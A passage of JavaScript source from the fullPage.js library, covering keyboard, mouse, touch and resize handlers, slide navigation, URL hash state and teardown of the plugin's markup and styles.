                        scrollPageAndSlide(sectionAnchor, slideAnchor);
                    }
                }
            }
        }

        //gets the URL anchors (section and slide)
        function getAnchorsURL() {
            var section;
            var slide;
            var hash = window.location.hash;

            if (hash.length) {
                //getting the anchor link in the URL and deleting the `#`
                var anchorsParts = hash.replace('#', '').split('/');

                //using / for visual reasons and not as a section/slide separator #2803
                var isFunkyAnchor = hash.indexOf('#/') > -1;

                section = isFunkyAnchor ? '/' + anchorsParts[1] : decodeURIComponent(anchorsParts[0]);

                var slideAnchor = isFunkyAnchor ? anchorsParts[2] : anchorsParts[1];
                if (slideAnchor && slideAnchor.length) {
                    slide = decodeURIComponent(slideAnchor);
                }
            }

            return {
                section: section,
                slide: slide
            };
        }

        //Sliding with arrow keys, both, vertical and horizontal
        function keydownHandler(e) {
            clearTimeout(keydownId);

            var activeElement = document.activeElement;
            var keyCode = e.keyCode;

            //tab?
            if (keyCode === 9) {
                onTab(e);
            } else if (!matches(activeElement, 'textarea') && !matches(activeElement, 'input') && !matches(
                    activeElement, 'select') &&
                activeElement.getAttribute('contentEditable') !== "true" && activeElement.getAttribute(
                    'contentEditable') !== '' &&
                options.keyboardScrolling && options.autoScrolling) {

                //preventing the scroll with arrow keys & spacebar & Page Up & Down keys
                var keyControls = [40, 38, 32, 33, 34];
                if (keyControls.indexOf(keyCode) > -1) {
                    preventDefault(e);
                }

                controlPressed = e.ctrlKey;

                keydownId = setTimeout(function() {
                    onkeydown(e);
                }, 150);
            }
        }

        function tooltipTextHandler() {
            /*jshint validthis:true */
            trigger(prev(this), 'click');
        }

        //to prevent scrolling while zooming
        function keyUpHandler(e) {
            if (isWindowFocused) { //the keyup gets fired on new tab ctrl + t in Firefox
                controlPressed = e.ctrlKey;
            }
        }

        //binding the mousemove when the mouse's middle button is released
        function mouseDownHandler(e) {
            //middle button
            if (e.which == 2) {
                oldPageY = e.pageY;
                container.addEventListener('mousemove', mouseMoveHandler);
            }
        }

        //unbinding the mousemove when the mouse's middle button is released
        function mouseUpHandler(e) {
            //middle button
            if (e.which == 2) {
                container.removeEventListener('mousemove', mouseMoveHandler);
            }
        }

        /**
         * Makes sure the tab key will only focus elements within the current section/slide
         * preventing this way from breaking the page.
         * Based on "Modals and keyboard traps"
         * from https://developers.google.com/web/fundamentals/accessibility/focus/using-tabindex
         */
        function onTab(e) {
            var isShiftPressed = e.shiftKey;
            var activeElement = document.activeElement;
            var focusableElements = getFocusables(getSlideOrSection($(SECTION_ACTIVE_SEL)[0]));

            function preventAndFocusFirst(e) {
                preventDefault(e);
                return focusableElements[0] ? focusableElements[0].focus() : null;
            }

            //outside any section or slide? Let's not hijack the tab!
            if (isFocusOutside(e)) {
                return;
            }

            //is there an element with focus?
            if (activeElement) {
                if (closest(activeElement, SECTION_ACTIVE_SEL + ',' + SECTION_ACTIVE_SEL + ' ' +
                        SLIDE_ACTIVE_SEL) == null) {
                    activeElement = preventAndFocusFirst(e);
                }
            }

            //no element if focused? Let's focus the first one of the section/slide
            else {
                preventAndFocusFirst(e);
            }

            //when reached the first or last focusable element of the section/slide
            //we prevent the tab action to keep it in the last focusable element
            if (!isShiftPressed && activeElement == focusableElements[focusableElements.length - 1] ||
                isShiftPressed && activeElement == focusableElements[0]
            ) {
                preventDefault(e);
            }
        }

        /**
         * Gets all the focusable elements inside the passed element.
         */
        function getFocusables(el) {
            return [].slice.call($(focusableElementsString, el)).filter(function(item) {
                return item.getAttribute('tabindex') !== '-1'
                    //are also not hidden elements (or with hidden parents)
                    &&
                    item.offsetParent !== null;
            });
        }

        /**
         * Determines whether the focus is outside fullpage.js sections/slides or not.
         */
        function isFocusOutside(e) {
            var allFocusables = getFocusables(document);
            var currentFocusIndex = allFocusables.indexOf(document.activeElement);
            var focusDestinationIndex = e.shiftKey ? currentFocusIndex - 1 : currentFocusIndex + 1;
            var focusDestination = allFocusables[focusDestinationIndex];
            var destinationItemSlide = nullOrSlide(closest(focusDestination, SLIDE_SEL));
            var destinationItemSection = nullOrSection(closest(focusDestination, SECTION_SEL));

            return !destinationItemSlide && !destinationItemSection;
        }

        //Scrolling horizontally when clicking on the slider controls.
        function slideArrowHandler() {
            /*jshint validthis:true */
            var section = closest(this, SECTION_SEL);

            /*jshint validthis:true */
            if (hasClass(this, SLIDES_PREV)) {
                if (isScrollAllowed.m.left) {
                    moveSlideLeft(section);
                }
            } else {
                if (isScrollAllowed.m.right) {
                    moveSlideRight(section);
                }
            }
        }

        // changing isWindowFocused to true on focus event
        function focusHandler() {
            isWindowFocused = true;
        }

        //when opening a new tab (ctrl + t), `control` won't be pressed when coming back.
        function blurHandler() {
            isWindowFocused = false;
            controlPressed = false;
        }

        //Scrolls to the section when clicking the navigation bullet
        function sectionBulletHandler(e) {
            preventDefault(e);

            /*jshint validthis:true */
            var indexBullet = index(closest(this, SECTION_NAV_SEL + ' li'));
            scrollPage($(SECTION_SEL)[indexBullet]);
        }

        //Scrolls the slider to the given slide destination for the given section
        function slideBulletHandler(e) {
            preventDefault(e);

            /*jshint validthis:true */
            var slides = $(SLIDES_WRAPPER_SEL, closest(this, SECTION_SEL))[0];
            var destiny = $(SLIDE_SEL, slides)[index(closest(this, 'li'))];

            landscapeScroll(slides, destiny);
        }

        //Menu item handler when not using anchors or using lockAnchors:true
        function menuItemsHandler(e) {
            if ($(options.menu)[0] && (options.lockAnchors || !options.anchors.length)) {
                preventDefault(e);
                /*jshint validthis:true */
                moveTo(this.getAttribute('data-menuanchor'));
            }
        }

        /**
         * Keydown event
         */
        function onkeydown(e) {
            var shiftPressed = e.shiftKey;
            var activeElement = document.activeElement;
            var isMediaFocused = matches(activeElement, 'video') || matches(activeElement, 'audio');

            //do nothing if we can not scroll or we are not using horizotnal key arrows.
            if (!canScroll && [37, 39].indexOf(e.keyCode) < 0) {
                return;
            }

            switch (e.keyCode) {
                //up
                case 38:
                case 33:
                    if (isScrollAllowed.k.up) {
                        moveSectionUp();
                    }
                    break;

                    //down
                case 32: //spacebar

                    if (shiftPressed && isScrollAllowed.k.up && !isMediaFocused) {
                        moveSectionUp();
                        break;
                    }
                    /* falls through */
                    case 40:
                    case 34:
                        if (isScrollAllowed.k.down) {
                            // space bar?
                            if (e.keyCode !== 32 || !isMediaFocused) {
                                moveSectionDown();
                            }
                        }
                        break;

                        //Home
                    case 36:
                        if (isScrollAllowed.k.up) {
                            moveTo(1);
                        }
                        break;

                        //End
                    case 35:
                        if (isScrollAllowed.k.down) {
                            moveTo($(SECTION_SEL).length);
                        }
                        break;

                        //left
                    case 37:
                        if (isScrollAllowed.k.left) {
                            moveSlideLeft();
                        }
                        break;

                        //right
                    case 39:
                        if (isScrollAllowed.k.right) {
                            moveSlideRight();
                        }
                        break;

                    default:
                        return; // exit this handler for other keys
            }
        }

        /**
         * Detecting the direction of the mouse movement.
         * Used only for the middle button of the mouse.
         */
        var oldPageY = 0;

        function mouseMoveHandler(e) {
            if (!options.autoScrolling) {
                return;
            }
            if (canScroll) {
                // moving up
                if (e.pageY < oldPageY && isScrollAllowed.m.up) {
                    moveSectionUp();
                }

                // moving down
                else if (e.pageY > oldPageY && isScrollAllowed.m.down) {
                    moveSectionDown();
                }
            }
            oldPageY = e.pageY;
        }

        /**
         * Scrolls horizontal sliders.
         */
        function landscapeScroll(slides, destiny, direction) {
            var section = closest(slides, SECTION_SEL);
            var v = {
                slides: slides,
                destiny: destiny,
                direction: direction,
                destinyPos: {
                    left: destiny.offsetLeft
                },
                slideIndex: index(destiny),
                section: section,
                sectionIndex: index(section, SECTION_SEL),
                anchorLink: section.getAttribute('data-anchor'),
                slidesNav: $(SLIDES_NAV_SEL, section)[0],
                slideAnchor: getAnchor(destiny),
                prevSlide: $(SLIDE_ACTIVE_SEL, section)[0],
                prevSlideIndex: index($(SLIDE_ACTIVE_SEL, section)[0]),

                //caching the value of isResizing at the momment the function is called
                //because it will be checked later inside a setTimeout and the value might change
                localIsResizing: isResizing
            };
            v.xMovement = getXmovement(v.prevSlideIndex, v.slideIndex);
            v.direction = v.direction ? v.direction : v.xMovement;

            //important!! Only do it when not resizing
            if (!v.localIsResizing) {
                //preventing from scrolling to the next/prev section when using scrollHorizontally
                canScroll = false;
            }

            if (options.onSlideLeave) {

                //if the site is not just resizing and readjusting the slides
                if (!v.localIsResizing && v.xMovement !== 'none') {
                    if (isFunction(options.onSlideLeave)) {
                        if (fireCallback('onSlideLeave', v) === false) {
                            slideMoving = false;
                            return;
                        }
                    }
                }
            }

            addClass(destiny, ACTIVE);
            removeClass(siblings(destiny), ACTIVE);

            if (!v.localIsResizing) {
                stopMedia(v.prevSlide);
                lazyLoad(destiny);
            }

            if (!options.loopHorizontal && options.controlArrows) {
                //hidding it for the fist slide, showing for the rest
                toggle($(SLIDES_ARROW_PREV_SEL, section), v.slideIndex !== 0);

                //hidding it for the last slide, showing for the rest
                toggle($(SLIDES_ARROW_NEXT_SEL, section), next(destiny) != null);
            }

            //only changing the URL if the slides are in the current section (not for resize re-adjusting)
            if (hasClass(section, ACTIVE) && !v.localIsResizing) {
                setState(v.slideIndex, v.slideAnchor, v.anchorLink, v.sectionIndex);
            }

            performHorizontalMove(slides, v, true);
        }


        function afterSlideLoads(v) {
            activeSlidesNavigation(v.slidesNav, v.slideIndex);

            //if the site is not just resizing and readjusting the slides
            if (!v.localIsResizing) {
                if (isFunction(options.afterSlideLoad)) {
                    fireCallback('afterSlideLoad', v);
                }

                //needs to be inside the condition to prevent problems with continuousVertical and scrollHorizontally
                //and to prevent double scroll right after a windows resize
                canScroll = true;

                playMedia(v.destiny);
            }

            //letting them slide again
            slideMoving = false;
        }

        /**
         * Performs the horizontal movement. (CSS3 or jQuery)
         *
         * @param fireCallback {Bool} - determines whether or not to fire the callback
         */
        function performHorizontalMove(slides, v, fireCallback) {
            var destinyPos = v.destinyPos;

            if (options.css3) {
                var translate3d = 'translate3d(-' + Math.round(destinyPos.left) + 'px, 0px, 0px)';

                FP.test.translate3dH[v.sectionIndex] = translate3d;
                css(addAnimation($(SLIDES_CONTAINER_SEL, slides)), getTransforms(translate3d));

                afterSlideLoadsId = setTimeout(function() {
                    if (fireCallback) {
                        afterSlideLoads(v);
                    }
                }, options.scrollingSpeed);
            } else {
                FP.test.left[v.sectionIndex] = Math.round(destinyPos.left);

                scrollTo(slides, Math.round(destinyPos.left), options.scrollingSpeed, function() {
                    if (fireCallback) {
                        afterSlideLoads(v);
                    }
                });
            }
        }

        /**
         * Sets the state for the horizontal bullet navigations.
         */
        function activeSlidesNavigation(slidesNav, slideIndex) {
            if (options.slidesNavigation && slidesNav != null) {
                removeClass($(ACTIVE_SEL, slidesNav), ACTIVE);
                addClass($('a', $('li', slidesNav)[slideIndex]), ACTIVE);
            }
        }

        var previousHeight = windowsHeight;

        /*
         * Resize event handler.
         */
        function resizeHandler() {
            clearTimeout(resizeId);

            //in order to call the functions only when the resize is finished
            //http://stackoverflow.com/questions/4298612/jquery-how-to-call-resize-event-only-once-its-finished-resizing    
            resizeId = setTimeout(function() {

                //issue #3336 
                //(some apps or browsers, like Chrome/Firefox for Mobile take time to report the real height)
                //so we check it 3 times with intervals in that case
                for (var i = 0; i < 4; i++) {
                    resizeHandlerId = setTimeout(resizeActions, 200 * i);
                }
            }, 200);
        }

        /**
         * When resizing the site, we adjust the heights of the sections, slimScroll...
         */
        function resizeActions() {
            isResizing = true;

            //checking if it needs to get responsive
            responsive();

            // rebuild immediately on touch devices
            if (isTouchDevice) {
                var activeElement = document.activeElement;

                //if the keyboard is NOT visible
                if (!matches(activeElement, 'textarea') && !matches(activeElement, 'input') && !matches(
                        activeElement, 'select')) {
                    var currentHeight = getWindowHeight();

                    //making sure the change in the viewport size is enough to force a rebuild. (20 % of the window to avoid problems when hidding scroll bars)
                    if (Math.abs(currentHeight - previousHeight) > (20 * Math.max(previousHeight,
                            currentHeight) / 100)) {
                        reBuild(true);
                        previousHeight = currentHeight;
                    }
                }
            } else {
                adjustToNewViewport();
            }

            isResizing = false;
        }

        /**
         * Checks if the site needs to get responsive and disables autoScrolling if so.
         * A class `fp-responsive` is added to the plugin's container in case the user wants to use it for his own responsive CSS.
         */
        function responsive() {
            var widthLimit = options.responsive || options.responsiveWidth; //backwards compatiblity
            var heightLimit = options.responsiveHeight;

            //only calculating what we need. Remember its called on the resize event.
            var isBreakingPointWidth = widthLimit && window.innerWidth < widthLimit;
            var isBreakingPointHeight = heightLimit && window.innerHeight < heightLimit;

            if (widthLimit && heightLimit) {
                setResponsive(isBreakingPointWidth || isBreakingPointHeight);
            } else if (widthLimit) {
                setResponsive(isBreakingPointWidth);
            } else if (heightLimit) {
                setResponsive(isBreakingPointHeight);
            }
        }

        /**
         * Adds transition animations for the given element
         */
        function addAnimation(element) {
            var transition = 'all ' + options.scrollingSpeed + 'ms ' + options.easingcss3;

            removeClass(element, NO_TRANSITION);
            return css(element, {
                '-webkit-transition': transition,
                'transition': transition
            });
        }

        /**
         * Remove transition animations for the given element
         */
        function removeAnimation(element) {
            return addClass(element, NO_TRANSITION);
        }

        /**
         * Activating the vertical navigation bullets according to the given slide name.
         */
        function activateNavDots(name, sectionIndex) {
            if (options.navigation && $(SECTION_NAV_SEL)[0] != null) {
                removeClass($(ACTIVE_SEL, $(SECTION_NAV_SEL)[0]), ACTIVE);
                if (name) {
                    addClass($('a[href="#' + name + '"]', $(SECTION_NAV_SEL)[0]), ACTIVE);
                } else {
                    addClass($('a', $('li', $(SECTION_NAV_SEL)[0])[sectionIndex]), ACTIVE);
                }
            }
        }

        /**
         * Activating the website main menu elements according to the given slide name.
         */
        function activateMenuElement(name) {
            $(options.menu).forEach(function(menu) {
                if (options.menu && menu != null) {
                    removeClass($(ACTIVE_SEL, menu), ACTIVE);
                    addClass($('[data-menuanchor="' + name + '"]', menu), ACTIVE);
                }
            });
        }

        /**
         * Sets to active the current menu and vertical nav items.
         */
        function activateMenuAndNav(anchor, index) {
            activateMenuElement(anchor);
            activateNavDots(anchor, index);
        }

        /**
         * Retuns `up` or `down` depending on the scrolling movement to reach its destination
         * from the current section.
         */
        function getYmovement(destiny) {
            var fromIndex = index($(SECTION_ACTIVE_SEL)[0], SECTION_SEL);
            var toIndex = index(destiny, SECTION_SEL);
            if (fromIndex == toIndex) {
                return 'none';
            }
            if (fromIndex > toIndex) {
                return 'up';
            }
            return 'down';
        }

        /**
         * Retuns `right` or `left` depending on the scrolling movement to reach its destination
         * from the current slide.
         */
        function getXmovement(fromIndex, toIndex) {
            if (fromIndex == toIndex) {
                return 'none';
            }
            if (fromIndex > toIndex) {
                return 'left';
            }
            return 'right';
        }

        function addTableClass(element) {
            //In case we are styling for the 2nd time as in with reponsiveSlides
            if (!hasClass(element, TABLE)) {
                var wrapper = document.createElement('div');
                wrapper.className = TABLE_CELL;
                wrapper.style.height = getTableHeight(element) + 'px';

                addClass(element, TABLE);
                wrapInner(element, wrapper);
            }
        }

        function getTableHeight(element) {
            var sectionHeight = windowsHeight;

            if (options.paddingTop || options.paddingBottom) {
                var section = element;
                if (!hasClass(section, SECTION)) {
                    section = closest(element, SECTION_SEL);
                }

                var paddings = parseInt(getComputedStyle(section)['padding-top']) + parseInt(getComputedStyle(
                    section)['padding-bottom']);
                sectionHeight = (windowsHeight - paddings);
            }

            return sectionHeight;
        }

        /**
         * Adds a css3 transform property to the container class with or without animation depending on the animated param.
         */
        function transformContainer(translate3d, animated) {
            if (animated) {
                addAnimation(container);
            } else {
                removeAnimation(container);
            }

            css(container, getTransforms(translate3d));
            FP.test.translate3d = translate3d;

            //syncronously removing the class after the animation has been applied.
            setTimeout(function() {
                removeClass(container, NO_TRANSITION);
            }, 10);
        }

        /**
         * Gets a section by its anchor / index
         */
        function getSectionByAnchor(sectionAnchor) {
            var section = $(SECTION_SEL + '[data-anchor="' + sectionAnchor + '"]', container)[0];
            if (!section) {
                var sectionIndex = typeof sectionAnchor !== 'undefined' ? sectionAnchor - 1 : 0;
                section = $(SECTION_SEL)[sectionIndex];
            }

            return section;
        }

        /**
         * Gets a slide inside a given section by its anchor / index
         */
        function getSlideByAnchor(slideAnchor, section) {
            var slide = $(SLIDE_SEL + '[data-anchor="' + slideAnchor + '"]', section)[0];
            if (slide == null) {
                slideAnchor = typeof slideAnchor !== 'undefined' ? slideAnchor : 0;
                slide = $(SLIDE_SEL, section)[slideAnchor];
            }

            return slide;
        }

        /**
         * Scrolls to the given section and slide anchors
         */
        function scrollPageAndSlide(sectionAnchor, slideAnchor) {
            var section = getSectionByAnchor(sectionAnchor);

            //do nothing if there's no section with the given anchor name
            if (section == null) return;

            var slide = getSlideByAnchor(slideAnchor, section);

            //we need to scroll to the section and then to the slide
            if (getAnchor(section) !== lastScrolledDestiny && !hasClass(section, ACTIVE)) {
                scrollPage(section, function() {
                    scrollSlider(slide);
                });
            }
            //if we were already in the section
            else {
                scrollSlider(slide);
            }
        }

        /**
         * Scrolls the slider to the given slide destination for the given section
         */
        function scrollSlider(slide) {
            if (slide != null) {
                landscapeScroll(closest(slide, SLIDES_WRAPPER_SEL), slide);
            }
        }

        /**
         * Creates a landscape navigation bar with dots for horizontal sliders.
         */
        function addSlidesNavigation(section, numSlides) {
            appendTo(createElementFromHTML('<div class="' + SLIDES_NAV + '"><ul></ul></div>'), section);
            var nav = $(SLIDES_NAV_SEL, section)[0];

            //top or bottom
            addClass(nav, 'fp-' + options.slidesNavPosition);

            for (var i = 0; i < numSlides; i++) {
                var slide = $(SLIDE_SEL, section)[i];
                appendTo(createElementFromHTML('<li><a href="#"><span class="fp-sr-only">' + getBulletLinkName(
                    i, 'Slide', slide) + '</span><span></span></a></li>'), $('ul', nav)[0]);
            }

            //centering it
            css(nav, {
                'margin-left': '-' + (nav.innerWidth / 2) + 'px'
            });

            addClass($('a', $('li', nav)[0]), ACTIVE);
        }


        /**
         * Sets the state of the website depending on the active section/slide.
         * It changes the URL hash when needed and updates the body class.
         */
        function setState(slideIndex, slideAnchor, anchorLink, sectionIndex) {
            var sectionHash = '';

            if (options.anchors.length && !options.lockAnchors) {

                //isn't it the first slide?
                if (slideIndex) {
                    if (anchorLink != null) {
                        sectionHash = anchorLink;
                    }

                    //slide without anchor link? We take the index instead.
                    if (slideAnchor == null) {
                        slideAnchor = slideIndex;
                    }

                    lastScrolledSlide = slideAnchor;
                    setUrlHash(sectionHash + '/' + slideAnchor);

                    //first slide won't have slide anchor, just the section one
                } else if (slideIndex != null) {
                    lastScrolledSlide = slideAnchor;
                    setUrlHash(anchorLink);
                }

                //section without slides
                else {
                    setUrlHash(anchorLink);
                }
            }

            setBodyClass();
        }

        /**
         * Sets the URL hash.
         */
        function setUrlHash(url) {
            if (options.recordHistory) {
                location.hash = url;
            } else {
                //Mobile Chrome doesn't work the normal way, so... lets use HTML5 for phones :)
                if (isTouchDevice || isTouch) {
                    window.history.replaceState(undefined, undefined, '#' + url);
                } else {
                    var baseUrl = window.location.href.split('#')[0];
                    window.location.replace(baseUrl + '#' + url);
                }
            }
        }

        /**
         * Gets the anchor for the given slide / section. Its index will be used if there's none.
         */
        function getAnchor(element) {
            if (!element) {
                return null;
            }
            var anchor = element.getAttribute('data-anchor');
            var elementIndex = index(element);

            //Slide without anchor link? We take the index instead.
            if (anchor == null) {
                anchor = elementIndex;
            }

            return anchor;
        }

        /**
         * Sets a class for the body of the page depending on the active section / slide
         */
        function setBodyClass() {
            var section = $(SECTION_ACTIVE_SEL)[0];
            var slide = $(SLIDE_ACTIVE_SEL, section)[0];

            var sectionAnchor = getAnchor(section);
            var slideAnchor = getAnchor(slide);

            var text = String(sectionAnchor);

            if (slide) {
                text = text + '-' + slideAnchor;
            }

            //changing slash for dash to make it a valid CSS style
            text = text.replace('/', '-').replace('#', '');

            //removing previous anchor classes
            var classRe = new RegExp('\\b\\s?' + VIEWING_PREFIX + '-[^\\s]+\\b', "g");
            $body.className = $body.className.replace(classRe, '');

            //adding the current anchor
            addClass($body, VIEWING_PREFIX + '-' + text);
        }

        /**
         * Checks for translate3d support
         * @return boolean
         * http://stackoverflow.com/questions/5661671/detecting-transform-translate3d-support
         */
        function support3d() {
            var el = document.createElement('p'),
                has3d,
                transforms = {
                    'webkitTransform': '-webkit-transform',
                    'OTransform': '-o-transform',
                    'msTransform': '-ms-transform',
                    'MozTransform': '-moz-transform',
                    'transform': 'transform'
                };

            //preventing the style p:empty{display: none;} from returning the wrong result
            el.style.display = 'block';

            // Add it to the body to get the computed style.
            document.body.insertBefore(el, null);

            for (var t in transforms) {
                if (el.style[t] !== undefined) {
                    el.style[t] = 'translate3d(1px,1px,1px)';
                    has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
                }
            }

            document.body.removeChild(el);

            return (has3d !== undefined && has3d.length > 0 && has3d !== 'none');
        }

        /**
         * Removes the auto scrolling action fired by the mouse wheel and trackpad.
         * After this function is called, the mousewheel and trackpad movements won't scroll through sections.
         */
        function removeMouseWheelHandler() {
            if (document.addEventListener) {
                document.removeEventListener('mousewheel', MouseWheelHandler,
                    false); //IE9, Chrome, Safari, Oper
                document.removeEventListener('wheel', MouseWheelHandler, false); //Firefox
                document.removeEventListener('MozMousePixelScroll', MouseWheelHandler, false); //old Firefox
            } else {
                document.detachEvent('onmousewheel', MouseWheelHandler); //IE 6/7/8
            }
        }

        /**
         * Adds the auto scrolling action for the mouse wheel and trackpad.
         * After this function is called, the mousewheel and trackpad movements will scroll through sections
         * https://developer.mozilla.org/en-US/docs/Web/Events/wheel
         */
        function addMouseWheelHandler() {
            var prefix = '';
            var _addEventListener;

            if (window.addEventListener) {
                _addEventListener = "addEventListener";
            } else {
                _addEventListener = "attachEvent";
                prefix = 'on';
            }

            // detect available wheel event
            var support = 'onwheel' in document.createElement('div') ? 'wheel' :
                // Modern browsers support "wheel"
                document.onmousewheel !== undefined ? 'mousewheel' :
                // Webkit and IE support at least "mousewheel"
                'DOMMouseScroll'; // let's assume that remaining browsers are older Firefox
            var passiveEvent = g_supportsPassive ? {
                passive: false
            } : false;

            if (support == 'DOMMouseScroll') {
                document[_addEventListener](prefix + 'MozMousePixelScroll', MouseWheelHandler, passiveEvent);
            }

            //handle MozMousePixelScroll in older Firefox
            else {
                document[_addEventListener](prefix + support, MouseWheelHandler, passiveEvent);
            }
        }

        /**
         * Binding the mousemove when the mouse's middle button is pressed
         */
        function addMiddleWheelHandler() {
            container.addEventListener('mousedown', mouseDownHandler);
            container.addEventListener('mouseup', mouseUpHandler);
        }

        /**
         * Unbinding the mousemove when the mouse's middle button is released
         */
        function removeMiddleWheelHandler() {
            container.removeEventListener('mousedown', mouseDownHandler);
            container.removeEventListener('mouseup', mouseUpHandler);
        }

        /**
         * Adds the possibility to auto scroll through sections on touch devices.
         */
        function addTouchHandler() {
            if (isTouchDevice || isTouch) {
                if (options.autoScrolling) {
                    $body.removeEventListener(events.touchmove, preventBouncing, {
                        passive: false
                    });
                    $body.addEventListener(events.touchmove, preventBouncing, {
                        passive: false
                    });
                }

                var touchWrapper = options.touchWrapper;
                touchWrapper.removeEventListener(events.touchstart, touchStartHandler);
                touchWrapper.removeEventListener(events.touchmove, touchMoveHandler, {
                    passive: false
                });

                touchWrapper.addEventListener(events.touchstart, touchStartHandler);
                touchWrapper.addEventListener(events.touchmove, touchMoveHandler, {
                    passive: false
                });
            }
        }

        /**
         * Removes the auto scrolling for touch devices.
         */
        function removeTouchHandler() {
            if (isTouchDevice || isTouch) {
                // normalScrollElements requires it off #2691
                if (options.autoScrolling) {
                    $body.removeEventListener(events.touchmove, touchMoveHandler, {
                        passive: false
                    });
                    $body.removeEventListener(events.touchmove, preventBouncing, {
                        passive: false
                    });
                }

                var touchWrapper = options.touchWrapper;
                touchWrapper.removeEventListener(events.touchstart, touchStartHandler);
                touchWrapper.removeEventListener(events.touchmove, touchMoveHandler, {
                    passive: false
                });
            }
        }

        /*
         * Returns and object with Microsoft pointers (for IE<11 and for IE >= 11)
         * http://msdn.microsoft.com/en-us/library/ie/dn304886(v=vs.85).aspx
         */
        function getMSPointer() {
            var pointer;

            //IE >= 11 & rest of browsers
            if (window.PointerEvent) {
                pointer = {
                    down: 'pointerdown',
                    move: 'pointermove'
                };
            }

            //IE < 11
            else {
                pointer = {
                    down: 'MSPointerDown',
                    move: 'MSPointerMove'
                };
            }

            return pointer;
        }

        /**
         * Gets the pageX and pageY properties depending on the browser.
         * https://github.com/alvarotrigo/fullPage.js/issues/194#issuecomment-34069854
         */
        function getEventsPage(e) {
            var events = [];

            events.y = (typeof e.pageY !== 'undefined' && (e.pageY || e.pageX) ? e.pageY : e.touches[0].pageY);
            events.x = (typeof e.pageX !== 'undefined' && (e.pageY || e.pageX) ? e.pageX : e.touches[0].pageX);

            //in touch devices with scrollBar:true, e.pageY is detected, but we have to deal with touch events. #1008
            if (isTouch && isReallyTouch(e) && options.scrollBar && typeof e.touches !== 'undefined') {
                events.y = e.touches[0].pageY;
                events.x = e.touches[0].pageX;
            }

            return events;
        }

        /**
         * Slides silently (with no animation) the active slider to the given slide.
         * @param noCallback {bool} true or defined -> no callbacks
         */
        function silentLandscapeScroll(activeSlide, noCallbacks) {
            setScrollingSpeed(0, 'internal');

            if (typeof noCallbacks !== 'undefined') {
                //preventing firing callbacks afterSlideLoad etc.
                isResizing = true;
            }

            landscapeScroll(closest(activeSlide, SLIDES_WRAPPER_SEL), activeSlide);

            if (typeof noCallbacks !== 'undefined') {
                isResizing = false;
            }

            setScrollingSpeed(originals.scrollingSpeed, 'internal');
        }

        /**
         * Scrolls silently (with no animation) the page to the given Y position.
         */
        function silentScroll(top) {
            // The first section can have a negative value in iOS 10. Not quite sure why: -0.0142822265625
            // that's why we round it to 0.
            var roundedTop = Math.round(top);

            if (options.css3 && options.autoScrolling && !options.scrollBar) {
                var translate3d = 'translate3d(0px, -' + roundedTop + 'px, 0px)';
                transformContainer(translate3d, false);
            } else if (options.autoScrolling && !options.scrollBar) {
                css(container, {
                    'top': -roundedTop + 'px'
                });
                FP.test.top = -roundedTop + 'px';
            } else {
                var scrollSettings = getScrollSettings(roundedTop);
                setScrolling(scrollSettings.element, scrollSettings.options);
            }
        }

        /**
         * Returns the cross-browser transform string.
         */
        function getTransforms(translate3d) {
            return {
                '-webkit-transform': translate3d,
                '-moz-transform': translate3d,
                '-ms-transform': translate3d,
                'transform': translate3d
            };
        }

        /**
         * Allowing or disallowing the mouse/swipe scroll in a given direction. (not for keyboard)
         * @type  m (mouse) or k (keyboard)
         */
        function setIsScrollAllowed(value, direction, type) {
            //up, down, left, right
            if (direction !== 'all') {
                isScrollAllowed[type][direction] = value;
            }

            //all directions?
            else {
                Object.keys(isScrollAllowed[type]).forEach(function(key) {
                    isScrollAllowed[type][key] = value;
                });
            }
        }

        /*
         * Destroys fullpage.js plugin events and optinally its html markup and styles
         */
        function destroy(all) {
            setAutoScrolling(false, 'internal');
            setAllowScrolling(true);
            setMouseHijack(false);
            setKeyboardScrolling(false);
            addClass(container, DESTROYED);

            [
                afterSlideLoadsId,
                afterSectionLoadsId,
                resizeId,
                scrollId,
                scrollId2,
                g_doubleCheckHeightId,
                resizeHandlerId,
                g_transitionLapseId
            ].forEach(function(timeoutId) {
                clearTimeout(timeoutId);
            });

            window.removeEventListener('scroll', scrollHandler);
            window.removeEventListener('hashchange', hashChangeHandler);
            window.removeEventListener('resize', resizeHandler);

            document.removeEventListener('keydown', keydownHandler);
            document.removeEventListener('keyup', keyUpHandler);

            ['click', 'touchstart'].forEach(function(eventName) {
                document.removeEventListener(eventName, delegatedEvents);
            });

            ['mouseenter', 'touchstart', 'mouseleave', 'touchend'].forEach(function(eventName) {
                document.removeEventListener(eventName, onMouseEnterOrLeave, true); //true is required!
            });

            //lets make a mess!
            if (all) {
                destroyStructure();
            }
        }

        /*
         * Removes inline styles added by fullpage.js
         */
        function destroyStructure() {
            //reseting the `top` or `translate` properties to 0
            silentScroll(0);

            //loading all the lazy load content
            $('img[data-src], source[data-src], audio[data-src], iframe[data-src]', container).forEach(function(
                item) {
                setSrc(item, 'src');
            });

            $('img[data-srcset]').forEach(function(item) {
                setSrc(item, 'srcset');
            });

            remove($(SECTION_NAV_SEL + ', ' + SLIDES_NAV_SEL + ', ' + SLIDES_ARROW_SEL));

            //removing inline styles
            css($(SECTION_SEL), {
                'height': '',
                'background-color': '',
                'padding': ''
            });

            css($(SLIDE_SEL), {
                'width': ''
            });

            css(container, {
                'height': '',
                'position': '',
                '-ms-touch-action': '',
                'touch-action': ''
            });

            css($htmlBody, {
                'overflow': '',
                'height': ''
            });

            // remove .fp-enabled class
            removeClass($html, ENABLED);

            // remove .fp-responsive class
            removeClass($body, RESPONSIVE);

            // remove all of the .fp-viewing- classes
            $body.className.split(/\s+/).forEach(function(className) {
                if (className.indexOf(VIEWING_PREFIX) === 0) {
                    removeClass($body, className);
                }
            });

            //removing added classes
            $(SECTION_SEL + ', ' + SLIDE_SEL).forEach(function(item) {
                if (options.scrollOverflowHandler && options.scrollOverflow) {
                    options.scrollOverflowHandler.remove(item);
                }
                removeClass(item, TABLE + ' ' + ACTIVE + ' ' + COMPLETELY);
                var previousStyles = item.getAttribute('data-fp-styles');
                if (previousStyles) {
                    item.setAttribute('style', item.getAttribute('data-fp-styles'));
                }

                //removing anchors if they were not set using the HTML markup
                if (hasClass(item, SECTION) && !g_initialAnchorsInDom) {
                    item.removeAttribute('data-anchor');
                }
            });

            //removing the applied transition from the fullpage wrapper
            removeAnimation(container);

            //Unwrapping content
            [TABLE_CELL_SEL, SLIDES_CONTAINER_SEL, SLIDES_WRAPPER_SEL].forEach(function(selector) {
                $(selector, container).forEach(function(item) {
                    //unwrap not being use in case there's no child element inside and its just text
                    unwrap(item);
                });
            });

            //removing the applied transition from the fullpage wrapper
            css(container, {
                '-webkit-transition': 'none',
                'transition': 'none'
